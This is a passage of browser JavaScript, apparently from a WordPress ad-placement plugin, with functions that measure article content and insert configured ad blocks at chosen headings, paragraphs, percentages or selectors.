                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]>blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]>blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
